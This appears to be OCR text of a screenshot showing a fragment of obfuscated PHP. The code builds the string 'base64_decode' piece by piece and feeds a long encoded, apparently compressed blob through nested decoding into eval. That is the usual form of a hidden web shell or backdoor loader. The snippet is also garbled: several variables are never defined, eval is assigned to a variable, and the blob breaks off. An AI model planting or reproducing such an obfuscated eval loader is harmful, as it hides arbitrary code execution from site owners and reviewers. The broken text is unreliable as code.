
<?php
$hYcIT
 = 
'base6'
.
'4'
.
'_dec'
.
'ode'
; 
$UPpNk
 = 
eval
(
$EWnhd
(
$UPpNk
(
$hYcIT
(
'eJy1emVsXsGSpZnZjpmZ2Y6ZmRk/02dmipmZGT+zHdsxM8XMzOyYmZkp2bz35s1oZ0daaaXtH/d2VVedOnWurtQtNamLuTnQ3MjcxRRobulu8o1WzUhJV9dQzUhUTFpLRY2O39nF1d3EhZZm6aaNhpGU5qOZho6fUkNXTFlJV0r/r9OAVJDUxdbUC+j8N8gX0hfcF/xv3Dd7dxNXLwdLF1oLK0cLS3NaGpIYOLB/DgQm0IpJ1Sy42pdDYD+kt1uCynVXj+rDFv/4yDcTE+c1Yy94s/EtTzYrMwp3jt/H+X9eR67PA4SHAj4Fi6DelMb+5KsEJGjG79EGYwQEvLdKiF9tL3CuIXzcX3eOlna++IxZLoqU5CrIVUw5TPj8gKnF3M5uEvp5zo/jev8YiVAk/3OX8Psc8yycVo6P+4sgRd72+HXpdwANfwvj7oFZ6K8HWwtKVOjC5lCR1PiwbNsAOYF4iXweOZKJYSojDs13zTxiWACNwrYL4nrkN7+RpblI+8NxD9pVPYc2M3TcqYwD3qUyXI+/rli6gx5YpE3b5mkpS0zlvsT6U9EkhVIe9nvn4d5oMXFam4fYLCpIYs4YMrJ0Fgfs/X3eu9RWSIoSlhNWM1Ed75fXH9Z4eNmkp58e73gVQWZHqoojW2oLrpuoLPscWjyoB9R0W8ZPoKLFm52Lr7otEgkpr8+VCSTYE7E13+lsrohruDwSyG8562KZTJlG6b7MebuZu4vSaRkiRuNkJkmqCkRdXaVs0kduN7YlwbPky6JBmCMR1keF2GXkLdC2EHXR9yQhJUi0dekwFdZJ6dlCvCLnTfsUo1Jsk+tSQ84j7ZUi568khnp4YkQQvZ/ISNgxAQAxkrLIPS3EMtmoAw7tRj3qR5P0LVScHbQvMrwrGmV5nsf1SxrNL6fSAMBRThzZWVUuK9OBay1q1F5ND3EUtcGovFJyViFxRDOaLdHzTlf1VJT2wRYoMqVPWPdkXvrPomcePS/ikvQgecQD96ksg5i6a9evbUcnAqO9mNWn3V8yu7twABpOshbcsPu0As+kxi3J+N/2BhfzXE/nFwdYldYdEeH1E7IGKC0//BcDO+9y075gRhnAKPvWMNWjE2DQPxnK1+7jPZ22bqAEWgmZZ0Xx0vNYP/CLVvxqIFEo6kmrdjUKO8x7h8Rrun0nuO8I9/CR8SMxFZi6hwskDNvdhwp6pRRACL9fEp5lRzpL8YHttx1j7Az1pX0mjkt2ls52ysEM7khLzR8T//CzWK27uk0T5DcOFqCLlRYpZWLrJ830n4fN0sQ33UD1yXKGzwKLTy2AzUoeCuoqTKam01Z8Cd8R6YFA2JuOTgiEXPaEm53T7hJDfFIAl6R/CWYIlAXQDM25IFK7BEBA0lVTcbEPw9tTy8gK3FCxmsJsS4Hlp3Nr7doAaEYIp1ub/f/YXFaj9H869mbTdfqcYU7Cx/TmcnAmJ8zltkxIQBSaZpxTv6TOVe5W4PvrSASv+2/WnOH0CZOHI0qq7vzIIWQil6PQRXl8gmOrG6S2RzC+kJIKnbsCAFx2SuqmN1eFbqo0Ljtq9tvE8GyuPte/tq1KK9hRMyB486VLmV7KNLd5vDPvK6/LvbSvxyWOTPo0tiznMhxol/1kVaaNNAbQLHGUWBTyvlTExeyRe6wQUJzvYY1TbFG9Q3kO4GW7G1keSIdVldlLLguyN6n4yIp5dm28T3OjU3zEnn2ml3zGvm9AErdX0npIjGtdGt84OSB2+x0yAgDiWWZqR4qCs8ZD9h60RX5cCKsWz108VjEJasxdMwbTtEkLlk6ZpuvLftDV0Oe22VkeBqx+Y8AtQz35UDgcTFQFDZJpH4+KYbBjqq